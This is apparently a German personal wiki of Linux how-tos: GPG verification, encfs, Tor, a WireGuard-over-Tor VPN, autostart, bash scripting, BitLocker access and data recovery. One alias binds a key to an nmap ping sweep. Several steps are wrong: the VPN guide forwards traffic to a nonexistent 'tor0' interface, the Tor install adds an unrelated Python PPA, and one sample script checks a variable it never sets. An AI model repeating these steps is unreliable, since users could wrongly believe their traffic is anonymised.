Jetzt kannst du die Dateien mit GnuPG (gpg) überprüfen. Der kurze Befehl dafür ist gpg –verify. Weil gpg aber den öffentlichen Schlüssel der Unterzeichnerin benötigt, würde es eine Fehlermeldung herausgeben dass es den öffentlichen Schlüssel nicht auf deinem Computer gefunden hat. Als zusätzliche Option kannst du deswegen –auto-key-retrieve angeben. Dadurch wird gpg die Identität der Unterzeichnerin aus der Signatur ablesen, deren Öffentlichen Schlüssel herunterladen und die Dateien überprüfen. Wichtig ist nur, dass im Anschluss daran erst die Signatur, und danach die Datei selber angegeben werden:
gpg --verify --auto-key-retrieve Dateiname.exe.sig Dateiname.exe
3. Schritt: Fingerprint überprüfen
Die Antwort von GPG sollte etwa so aussehen:
gpg: Good signature from "Irgendeine Identität <user@mail.org>" gpg: WARNING: This key is not certified with a trusted signature! gpg: There is no indication that the signature belongs to the owner. Primary key fingerprint: AAAA BBBB CCCC DDDD EEEE FFFF GGGG HHHH IIII
Wichtig ist der Teil Good signature from…
Die Warnung kannst du ignorieren, das bedeuet nur das der Öffentliche Key bisher nicht von dir als vertrauenswürdig signiert wurde.
Aber ob diese Person auch wirklich die richtige ist, musst du selber herausfinden.Dazu schaust du auf der Webseite dieser Person nach, ob der Fingerprint AAAA BBBB CCCC DDDD EEEE FFFF GGGG HHHH IIII auch tatsächlich ihr gehört. Wenn es sich um Software handelt Du kannst den Fingerprint auch in verschiedene Suchmaschinen tippen, und gucken ob es vertrauenswürdige Seiten gibt die diesen Fingerprint mit derjenigen Person assoziieren.
Ordner verschlüsseln
Um einen Ordner in Linux zu verschlüsseln, kannst du das Programm "encfs" verwenden. Hier ist eine Schritt-für-Schritt-Anleitung, wie du vorgehen kannst:
1. Installiere "encfs" auf deinem Linux-System, falls es noch nicht installiert ist. Dies kannst du in der Regel über den Paketmanager deiner Distribution tun. Zum Beispiel kannst du unter Ubuntu den folgenden Befehl ausführen:
sudo apt-get install encfs2. Erstelle einen leeren Ordner, der als "verschlüsselter" Ordner dienen wird. Du kannst dies an einem beliebigen Ort tun. Zum Beispiel:
```
mkdir ~/encrypted_folder
```
3. Führe den folgenden Befehl aus, um den verschlüsselten Ordner einzurichten:
```
encfs ~/encrypted_folder ~/decrypted_folder
```
Dabei ist "~/encrypted_folder" der Pfad zum verschlüsselten Ordner und "~/decrypted_folder" der Pfad zum entschlüsselten Ordner.
4. Während der Einrichtung wirst du nach der Art der Verschlüsselung gefragt. Du kannst die Standardeinstellungen verwenden, indem du einfach Enter drückst.
5. Anschließend wirst du aufgefordert, ein Passwort für die Verschlüsselung festzulegen. Gib ein starkes Passwort ein und bestätige es.
6. Sobald die Einrichtung abgeschlossen ist, kannst du den verschlüsselten Ordner verwenden, indem du Dateien in den entschlüsselten Ordner kopierst. Die Dateien werden automatisch verschlüsselt und im verschlüsselten Ordner gespeichert.
7. Wenn du auf die verschlüsselten Dateien zugreifen möchtest, musst du den verschlüsselten Ordner zunächst mounten. Führe dazu den folgenden Befehl aus:
```
encfs ~/encrypted_folder ~/decrypted_folder
```
8. Du wirst erneut nach dem Passwort gefragt. Gib das Passwort ein, das du bei der Einrichtung festgelegt hast.
9. Sobald der Ordner gemountet ist, kannst du auf die Dateien im entschlüsselten Ordner zugreifen und sie verwenden.
10. Wenn du die verschlüsselten Dateien nicht mehr benötigst, kannst du den Ordner unmounten, indem du den folgenden Befehl ausführst:
```
fusermount -u ~/decrypted_folder
```
Das war's! Du hast jetzt erfolgreich einen Ordner in Linux verschlüsselt.
Tor Systemweit
Um eine systemweite Verbindung zu Tor auf einem Linux-Rechner einzurichten, kannst du den Tor-Dienst installieren und konfigurieren. Hier sind die Schritte dazu:
1. Tor installieren:
- Öffne ein Terminal und füge das Tor-Repository hinzu:
sudo add-apt-repository universe
sudo add-apt-repository ppa:deadsnakes/ppa
sudo apt update
sudo apt install tor2. Tor konfigurieren:
- Bearbeite die Tor-Konfigurationsdatei:
sudo nano /etc/tor/torrc
- Füge folgende Zeilen hinzu, um Tor als Proxy zu verwenden:
SocksPort 9050
- Speichere die Datei und schließe den Editor.
3. Tor-Dienst starten:
- Starte den Tor-Dienst:
sudo systemctl start tor
sudo systemctl enable tor4. Systemweite Proxy-Einstellungen:
- Konfiguriere deine Anwendungen, um den Tor-Proxy zu verwenden. Du kannst dies in den Netzwerkeinstellungen deiner Anwendungen tun, indem du den Proxy auf `localhost` und den Port auf `9050` setzt.
5. Überprüfung:
- Überprüfe, ob der Tor-Dienst läuft:
sudo systemctl status torDiese Schritte sollten dir helfen, eine systemweite Verbindung zu Tor auf deinem Linux-Rechner einzurichten [1](https://de.linux-console.net/?p=4857) [2](https://de.wikihow.com/Unter-Linux-Tor-installieren). Wenn du weitere Fragen hast oder auf Probleme stößt, lass es mich wissen!
Um Tor systemweit auf einem Debian-Rechner zu installieren und es für spezielle Anwendungen zu verwenden, kannst du die folgenden Schritte befolgen:
### 1. Tor installieren
Zuerst musst du das Tor-Paket installieren. Öffne ein Terminal und führe die folgenden Befehle aus:
```bash
sudo apt update
sudo apt install tor
```
### 2. Tor konfigurieren
Die Konfigurationsdatei für Tor befindet sich normalerweise unter `/etc/tor/torrc`. Du kannst diese Datei mit einem Texteditor deiner Wahl bearbeiten:
```bash
sudo nano /etc/tor/torrc
```
Hier kannst du verschiedene Einstellungen vornehmen, z.B. den Port, den Tor verwenden soll, oder spezifische Anwendungsregeln.
### 3. Tor-Dienst starten
Starte den Tor-Dienst mit dem folgenden Befehl:
```bash
sudo systemctl start tor
```
Um sicherzustellen, dass Tor beim Booten automatisch gestartet wird, kannst du den folgenden Befehl verwenden:
```bash
sudo systemctl enable tor
```
### 4. Anwendungen für Tor konfigurieren
Um spezielle Anwendungen über Tor zu leiten, gibt es verschiedene Ansätze, je nach Anwendung:
#### a. Browser (z.B. Firefox)
Um Firefox über Tor zu verwenden, kannst du den Tor-Browser herunterladen und installieren. Alternativ kannst du Firefox so konfigurieren, dass es den Tor-Proxy verwendet:
1. Öffne Firefox und gehe zu den Einstellungen.
2. Wähle „Netzwerkeinstellungen“ und klicke auf „Einstellungen…“.
3. Wähle „Manuelle Proxy-Konfiguration“ und setze den SOCKS-Host auf `127.0.0.1` und den Port auf `9050`.
4. Aktiviere die Option „Proxy für DNS verwenden“ und speichere die Einstellungen.
#### b. Terminal-Anwendungen
Für Terminal-Anwendungen kannst du den Proxy-Umgebungsvariablen setzen. Zum Beispiel:
```bash
export http_proxy="socks5://127.0.0.1:9050"
export https_proxy="socks5://127.0.0.1:9050"
```
Füge diese Zeilen in deine `~/.bashrc` oder `~/.bash_profile` ein, um sie dauerhaft zu machen.
### 5. Überprüfen der Verbindung
Um zu überprüfen, ob deine Verbindung über Tor funktioniert, kannst du die folgende URL in deinem Browser aufrufen:
```
https://check.torproject.org/
```
Diese Seite zeigt dir an, ob du über das Tor-Netzwerk verbunden bist.
### 6. Sicherheitshinweise
- Verwende den Tor-Browser für das Surfen im Internet, um die beste Anonymität zu gewährleisten.
- Sei vorsichtig mit der Verwendung von Plugins oder Erweiterungen, da diese deine Anonymität gefährden können.
Mit diesen Schritten solltest du in der Lage sein, Tor systemweit auf deinem Debian-Rechner zu installieren und es für spezielle Anwendungen zu verwenden.
Verschlüsseln von Dateien und E-Mails
Verschlüsseln mit ccrypt
Das Programm ccrypt kann direkt aus den Paketquellen installiert werden.
-
Verschlüsseln:
ccencrypt foobar
-
Entschlüsseln:
ccdecrypt foobar
-
Entschlüsseln – nur auf die Standardausgabe:
ccat foobar
Weitere Informationen bietet die Manpage zur Anwendung.
GPG
Um ein Dokument zu verschlüsseln, benutzt man die Option --encrypt. Dazu müssen Sie die öffentlichen Schlüssel der vorgesehenen Empfänger haben. Sollten Sie auf der Kommandozeile den Namen der zu verschlüsselnden Datei nicht angeben, werden die zu verschlüsselnden Daten von der Standard-Eingabe gelesen. Das verschlüsselte Resultat wird auf die Standard-Ausgabe oder in die Datei, die durch die Option --output spezifiziert ist, geschrieben. Das Dokument wird darüberhinaus auch noch komprimiert.
alice$ gpg --output doc.gpg --encrypt --recipient blake@cyb.org doc
Mit der Option --recipient wird der öffentliche Schlüssel spezifiziert, mit dem das Dokument verschlüsselt werden soll. Entschlüsseln läßt sich das so verschlüsselte Dokument jedoch nur von jemandem mit dem dazugehörigen geheimen Schlüssel. Das bedeutet konsequenterweise aber auch, daß Sie selbst ein so verschlüsseltes Dokument nur wieder entschlüsseln können, wenn Sie Ihren eigenen öffentlichen Schlüssel in die Empfängerliste aufgenommen haben.
Zum Entschlüsseln einer Nachricht wird die Option --decrypt benutzt. Sie benötigen dazu den geheimen Schlüssel, für den die Nachricht verschlüsselt wurde und das Mantra, mit dem der geheime Schlüssel geschützt ist.
blake$ gpg --output doc --decrypt doc.gpg Sie benötigen ein Mantra, um den geheimen Schlüssel zu entsperren. Benutzer: ``Blake (Staatsanwalt) <blake@cyb.org>'' 1024-Bit ELG-E Schlüssel, ID F251B862, erzeugt 2000-06-06 (Hauptschlüssel-ID B2690E6F)
VPN über Tor
Um einen VPN-Server mit WireGuard einzurichten, der den ausgehenden Traffic über das Tor-Netzwerk leitet, sind mehrere Schritte erforderlich. Hier ist eine allgemeine Anleitung, wie Sie dies umsetzen können:
### Voraussetzungen
- Ein Server (z. B. ein VPS) mit einem Linux-Betriebssystem (z. B. Ubuntu).
- Grundkenntnisse in der Verwendung der Kommandozeile.
- Root-Zugriff auf den Server.
### Schritt 1: WireGuard installieren
1. **Server aktualisieren**:
```bash
sudo apt update
sudo apt upgrade
```
2. **WireGuard installieren**:
```bash
sudo apt install wireguard
```
### Schritt 2: WireGuard konfigurieren
1. **Schlüssel generieren**:
```bash
umask 077
wg genkey | tee privatekey | wg pubkey > publickey
```
2. **WireGuard-Konfigurationsdatei erstellen**:
Erstellen Sie eine Datei `/etc/wireguard/wg0.conf` und fügen Sie Folgendes hinzu:
```ini
[Interface]
PrivateKey = <Ihr privater Schlüssel>
Address = 10.0.0.1/24 # VPN-Subnetz
ListenPort = 51820
[Peer]
PublicKey = <Öffentlicher Schlüssel des Clients>
AllowedIPs = 10.0.0.2/32 # IP des Clients
```
3. **WireGuard aktivieren**:
```bash
sudo wg-quick up wg0
```
### Schritt 3: Tor installieren
1. **Tor installieren**:
```bash
sudo apt install tor
```
2. **Tor konfigurieren**:
Bearbeiten Sie die Tor-Konfigurationsdatei `/etc/tor/torrc` und fügen Sie Folgendes hinzu:
```ini
SocksPort 9050
```
3. **Tor-Dienst starten**:
```bash
sudo systemctl start tor
sudo systemctl enable tor
```
### Schritt 4: Traffic über Tor leiten
1. **IP-Forwarding aktivieren**:
Bearbeiten Sie die Datei `/etc/sysctl.conf` und stellen Sie sicher, dass die folgende Zeile nicht auskommentiert ist:
```ini
net.ipv4.ip_forward=1
```
Wenden Sie die Änderungen an:
```bash
sudo sysctl -p
```
2. **iptables-Regeln hinzufügen**:
Fügen Sie die folgenden iptables-Regeln hinzu, um den Traffic über Tor zu leiten:
```bash
sudo iptables -t nat -A POSTROUTING -o tor0 -j MASQUERADE
sudo iptables -A FORWARD -i wg0 -o tor0 -j ACCEPT
sudo iptables -A FORWARD -i tor0 -o wg0 -m state --state ESTABLISHED,RELATED -j ACCEPT
```
3. **Routing für WireGuard konfigurieren**:
Bearbeiten Sie die WireGuard-Konfigurationsdatei `/etc/wireguard/wg0.conf` und fügen Sie die folgende Zeile hinzu:
```ini
PostUp = iptables -t nat -A POSTROUTING -o tor0 -j MASQUERADE
PostDown = iptables -t nat -D POSTROUTING -o tor0 -j MASQUERADE
```
### Schritt 5: Client konfigurieren
1. **Client-Schlüssel generieren** (auf dem Client):
```bash
umask 077
wg genkey | tee privatekey | wg pubkey > publickey
```
2. **Client-Konfigurationsdatei erstellen**:
Erstellen Sie eine Datei (z. B. `wg0-client.conf`) und fügen Sie Folgendes hinzu:
```ini
[Interface]
PrivateKey = <Ihr privater Schlüssel des Clients>
Address = 10.0.0.2/24 # IP des Clients
[Peer]
PublicKey = <Öffentlicher Schlüssel des Servers>
Endpoint = <Server-IP>:51820
AllowedIPs = 0.0.0.0/0 # Leitet gesamten Traffic über den VPN
```
3. **Client aktivieren**:
```bash
sudo wg-quick up wg0-client
```
### Schritt 6: Testen
- Überprüfen Sie, ob der Client erfolgreich mit dem Server verbunden ist.
- Testen Sie, ob der Traffic über das Tor-Netzwerk geleitet wird, indem Sie eine Website wie `check.torproject.org` besuchen.
###
Ändern des Displaymanagers
In Debian können Sie den Desktop-Umgebungsauswahlmanager ändern, indem Sie verschiedene Desktop-Umgebungen installieren und dann auswählen, welche verwendet werden soll. Hier sind die Schritte, um dies zu tun:
Bitte beachten Sie, dass diese Schritte je nach Debian-Version und verwendeter Desktop-Umgebung variieren können. Es wird empfohlen, die offizielle Dokumentation von Debian sowie die Dokumentation Ihrer spezifischen Desktop-Umgebung zu konsultieren, um die besten Anleitungen für Ihre Konfiguration zu erhalten.
Um zu überprüfen, welche Display Manager auf Ihrem Debian-System installiert sind, können Sie entweder den Inhalt des Verzeichnisses /usr/share/xsessions/ überprüfen oder die Paketliste mit Hilfe des Paketmanagers durchsuchen. Hier sind die Schritte für beide Methoden:
Nachdem Sie einen dieser Schritte ausgeführt haben, sollten Sie eine Liste der installierten Display Manager auf Ihrem Debian-System sehen können.
Um den GNOME-Desktop von einem Debian-System zu deinstallieren, können Sie die entsprechenden GNOME-Pakete über den Paketmanager entfernen. Beachten Sie jedoch, dass das Entfernen des GNOME-Desktops auch andere Pakete entfernen kann, die von anderen Anwendungen oder Desktop-Umgebungen abhängen. Stellen Sie sicher, dass Sie dies berücksichtigen, bevor Sie fortfahren. Hier sind die Schritte, um den GNOME-Desktop zu deinstallieren:
Dieser Befehl entfernt die wichtigsten GNOME-Pakete, einschließlich des GNOME-Shell, der Sitzungsverwaltung, des Systemeinstellungsprogramms, des Terminalprogramms, der Tweaks-Anwendung und der Softwareanwendung.
Bitte beachten Sie, dass das Entfernen des GNOME-Desktops dazu führen kann, dass einige Anwendungen oder Systemfunktionen nicht mehr verfügbar sind oder dass eine andere Desktop-Umgebung möglicherweise nicht ordnungsgemäß funktioniert. Stellen Sie sicher, dass Sie vollständig verstehen, welche Auswirkungen das Entfernen von GNOME auf Ihr System haben kann, bevor Sie fortfahren.
Automatische Updates für Linux Server
Bestimmte Pakete ausklammern
## install package ##
apt install unattended-upgrades
## configure unattended-upgrades ##
nano /etc/apt/apt.conf.d/50unattended-upgrades
# unter Pyckage-Blacklist folgende Dienste ausklammern
# // ist hier die Kommentierung
"apache2";
"mariadb-server";
"php$"
## enbale auto-upgrades ##
## In der Datei muss eine 1 stehen
nano /etc/apt/apt.conf.d/20auto-upgrades
## test auto-upgrades ##
unattended-upgrades --dry-run --debugAutostart in Linux
Autostart nach dem Anmelden für einen Benutzer
Datei erstellen in
~/.config/autostart/meins_skript.desktopum Firefox im Kioskmodus zu starten würde der Inhalt wie folgt aussehen:
[Desktop Entry]
Name=Nextcloud
GenericName=File Synchronizer
Exec="/usr/bin/firefox" --kiosk https://duckduckgo.com
Terminal=false
Icon=Nextcloud
Categories=Network
Type=Application
StartupNotify=false
X-GNOME-Autostart-enabled=true
X-GNOME-Autostart-Delay=10Skript starten
-
Öffne einen Datei-Explorer und navigiere zu
~/.config/autostart. Wenn der Ordnerautostartnicht vorhanden ist, kannst du ihn erstellen. -
Innerhalb des
autostart-Ordners kannst du ein neues Desktop-Eintrag-Datei erstellen. Verwende dafür einen Texteditor wie Nano oder Vim. Zum Beispiel:
nano mein_skript.desktop- Füge den folgenden Inhalt in die Datei
mein_skript.desktopein:
[Desktop Entry]
Name=Test
Exec=/usr/bin/meinstart.sh
Terminal=false
Icon=VLC
Categories=Network
Type=Application
StartupNotify=true
X-GNOME-Autostart-enabled=true
X-GNOME-Autostart-Delay=10Stelle sicher, dass du den richtigen Pfad zum Skript in der Exec-Zeile angibst. Du kannst auch den Namen und eine Beschreibung deines Skripts anpassen.
-
Speichere die Datei und schließe den Texteditor.
-
Starte deinen Computer neu oder melde dich ab und dann wieder an. Das Skript sollte automatisch starten, wenn du dich im Cinnamon-Desktop anmeldest.
Diese Methode ermöglicht es, das Skript nur für deinen Benutzer zu starten. Wenn du möchtest, dass das Skript für alle Benutzer beim Anmelden in Cinnamon ausgeführt wird, kannst du die Datei /etc/xdg/autostart/mein_skript.desktop erstellen und den obigen Inhalt in diese Datei einfügen.
Das Skript das startet sollte dann so aussehen um ein neues Terminal Fenster zu starten:
#!/bin/bash
gnome-terminal -- bash -c "/usr/bin/nachricht.sh; exec bash" Auf dem Raspberry
Beim Raspberry gibt es ein anderes Terminal:
#!/bin/bash
lxterminal -e "/pfad/zu/deinem/script.sh"AutoLogin
Um einen User automatisch beim Start anzumelden in die Datei /etc/sddm.conf den Usernamen hinterlegen.
Hier im KDE Plasma
[Autologin]
User=Username
Session=plasma.desktopXFCE Desktop
Editiere die Datei sudo nano /etc/lightdm/lightdm.conf
[Seat:Default]
autologin-user=Username # Einkommentieren
Bash Aliases
Mithilfe von bash_aliases kann man sich "Kurzbefehle" für die Konsole erstellen. Dadurch wird durch Eingabe von z.B. 'checkupdates' der Standardbefehl fürs updaten ausgeführt.
weitere hier: jonshu.com/blog/bash-command-line-shortcuts/
###############################
## Bash-Einstellungen Pelzer ##
###############################
alias ini='nano ~/.bash_aliases'
alias readme='nano ~/readme.md'
alias cls='clear'
alias pyserver='python3 -m http.server 4444'
alias checkupdates='sudo apt-get update && sudo apt-get upgrade -y'
bind '"\en":"nmap -sP 10.1.1.*"'
bind '"\C-L":kill-whole-line'Bash Scripting
Ein Script erstellen
Eine Bash-Datei muss die Endung .sh haben
Aufbau der Bash:
#! /bin/bash
echo Hello World! Die Zeile #! /bin/bash sagt dem System, welche Shell sie verwenden werden, in diesem Fall die Bash-Shell.
Script ausführbar machen
Damit jedes Skript ausgeführt werden kann muss es ausführbar gemacht werden.
chmod +x helloworld.shScript ausführen
./helloworld.shProgrammbeispiele
| Code | Kommentar |
$(date +%A) |
ruft die Systemvariable ab, die den aktuellen Wochentag speichert |




Variable übergeben
#! /bin/bash
echo Hello $1./hello.sh Hermann gibt Hallo Hermann auf dem Bildschirm aus
#! /bin/bash
firstname=$1
surname=$2
echo Hello $firstname $surnameBei Variablen wird zwischen Name und '=' keine Leerzeichen gelassen!
Klammern
#! /bin/bash
firstnumber=$1
secondnumber=$2
echo The sum is $(($firstnumber+$secondnumber))Input
#! /bin/bash
echo -n "Hello, what is your name? " #-n bewirkt, dass die Eingabe nicht in einer neuen Zeile stattfindet
read firstname
echo -n "Thank you, and what is your surname? "
read surname
clear
echo Hello $firstname $surname, how are you today? If, then und Else
#! /bin/bash
echo -n "Hello, what is your Name "
read firstname
echo -n "And what is your surname? "
read surname
clear
if [ "$firstname" == "Hermann" ] && [ "$surname" == "Pelzer" ]
then echo "Awesome name," $firstname $surname
else echo Hello $firstname $surname, how are you today?
fiWhile-Schleife
#! /bin/bash
count=0
while [ $count -lt 100 ];do
echo $count
let count=count+1
doneFor-Schleife
#! /bin/bash
for count in {0..100}; do
echo $count
let count=count+1
doneChoice
#! /bin/bash
auswahl = 4
echo "1. Tails"
echo "2. Is"
echo "3. Awesome"
echo -n "Please choose an option (1, 2, or 3) "
while [ $choice -eq 4 ] ; do
read choice
if [ $choice -eq 1 ] ; then
echo "You have chosen: Tails"
else
if [ $choice -eq 2 ] ; then
echo "You have chosen: Is"
else
if [ $choice -eq 3 ] ; then
echo "You have chosen: Awesome"
else
echo "Pleas make a choise between 1 to 3"
echo "1. Tails"
echo "2. Is"
echo "3. Awesome"
echo -n "Please choose an option (1, 2, or 3) "
choice=4
fi
fi
fi
doneBenutzer und Gruppen in Linux
Benutzer ganz einfach über Desktop anlegen
Gruppen
sudo su
groupadd family
usermod -aG family ernie
usermod -aG family bert
usermod -ag family tiffy
mkdir /home/family
chown ernie:family /home/family
chmod u=rwx,g=rwxs,o=/home/family # Das s bei den Gruppenberechtigungen setzt alle neuen Dateien und Ordner auf berechtigung s = SGID (Set-Group-ID-Bit)Alle Gruppen anzeigen
cat /etc/groupBitlocker to Go
USB-Stick mit Bitlocker verschlüsselt auf einem Linux Rechner entsperren
-
Installiere Dislocker:
sudo apt-get install dislocker -
Erstelle zwei Verzeichnisse:
sudo mkdir /media/bitlocker sudo mkdir /media/mount -
Entsperre den USB-Stick:
sudo dislocker -r -V /dev/sdX1 -u -- /media/bitlockerErsetze
/dev/sdX1durch die entsprechende Gerätebezeichnung deines USB-Sticks und-udurch dein BitLocker-Passwort. -
Mounten des entschlüsselten Laufwerks:
sudo mount -o loop /media/bitlocker/dislocker-file /media/mount -
Zugriff auf die Dateien: Jetzt kannst du auf die Dateien im Verzeichnis
/media/mountzugreifen. -
Unmounten und Entfernen des USB-Sticks:
sudo umount /media/mount sudo umount /media/bitlocker
Chat-GPT in der Konsole
ShellGPT installieren
# wenn Python nicht installiert ist
sudo apt install python3
sudo apt install python3-pip
sudo apt install python3-venv
# Ordner für Shellgpt anlegen
mkdir shellgpt
cd shellgpt
# Virtuelle umgebung für Shellgpt
python3 -m venv shellgpt
# Starten mit
source shellgpt/bin/activate
# API Key von OPENAI eintragen
export OPENAI_API_KEY=*schlüssel*
pip3 install shell-gpt
Damit der Schlüssel dauerhauft gespeiert ist, muss dieser in die ~/.bashrc datei eingetragen werden
nano ~/.bashrcGanz unten hinzufügen
export OPENAI_API_KEY=*schlüssel*Datenrettung
Um versehentlich gelöschte Bilder auf einem USB-Stick unter Linux wiederherzustellen, können Sie das Kommandozeilen-Tool
"TestDisk" verwenden. Hier sind die Schritte:
Das Programm ist auf Kali Linux bereits installiert.
- Installieren Sie TestDisk:
sudo apt-get update
sudo apt-get install testdisk- Starten Sie TestDisk und wählen Sie den betroffenen USB-Stick aus:
sudo testdisk
-
Wählen Sie im Menü "Create" und drücken Sie "Enter".
-
Wählen Sie die Partitionstyp und drücken Sie "Enter".
-
Wählen Sie "Analyse" und drücken Sie "Enter", um die Partitionen zu scannen.
-
Wählen Sie die betroffene Partition und drücken Sie "Enter".
-
Wählen Sie "Quick Search" und drücken Sie "Enter".
-
Überprüfen Sie, ob die gelöschten Bilder aufgelistet sind und wählen Sie sie aus.
-
Wählen Sie "Save" und geben Sie den Speicherort an, wo die wiederhergestellten Bilder gespeichert werden sollen.
-
Drücken Sie "Enter", um die Wiederherstellung abzuschließen.
Bitte beachten Sie, dass dies keine Garantie für die vollständige Wiederherstellung der Daten gibt und je nach Schäden am USB-Stick kann es notwendig sein, andere Wiederherstellungstools zu verwenden.
Eine weiter Möglichkeit wäre
sudo apt-get update
sudo apt-get install testdisk
sudo photorecDdrescue
Programm ddrescue stellt Dateien wieder her
ddrescue -n [Quelle] [Ziel]Beispiel: sudo ddrescue -n /dev/sdb1 /home/sla/sicherung
Der Schalter "-n" sichert zunächst alle Dateien, die noch einwandfrei lesbar sind. Im zweiten schritt führen Sie das Programm erneut aus, diesmal ohne diesen Schalter. Jetzt versucht die Software, auch Daten aus defekten Blöcken der Platte zu retten.
Extundelete
Um gelöschte Dateien wieder herzustellen gibt es das Programm Extundelet. Um Zeitsparend alle gelöschten Dateien wiederherzustellen, verwenden Sie dieses Kommando:
extundelete /dev/sda4 --restore-all
deb installieren
man kann deb Dateien mit dem Befehl
dpkg -i Nessus.debinstallieren
Desktop Verknüpfung Linux
In einem Gnome Desktop
Um in Debian eine Desktop-Verknüpfung zu erstellen, die ein Skript startet, folge diesen Schritten:
- Skript erstellen und ausführbar machen:
- Stelle sicher, dass dein Skript im Verzeichnis /home/deinBenutzername/ oder einem anderen leicht zugänglichen Ort gespeichert ist. - Setze die Ausführungsrechte für das Skript
chmod +x /pfad/zu/deinem/skript.sh - Desktop-Verknüpfung erstellen:
- Öffne einen Texteditor (z.B. nano, gedit) und erstelle eine neue Datei mit der Endung .desktop im Ordner ~/Desktop (oder wo immer du die Verknüpfung haben möchtest).
nano ~/Desktop/deinSkriptName.desktop
- Füge den folgenden Inhalt in die Datei ein (passe die Felder entsprechend an):
[Desktop Entry]
Type=Application
Name=Dein Skript Name
Comment=Ein kurzer Kommentar über das Skript
Exec=/pfad/zu/deinem/skript.sh
Icon=/pfad/zu/deinem/icon.png # Optional, wenn du ein Icon hast
Terminal=false # Setze dies auf true, wenn das Skript eine Konsole benötigt
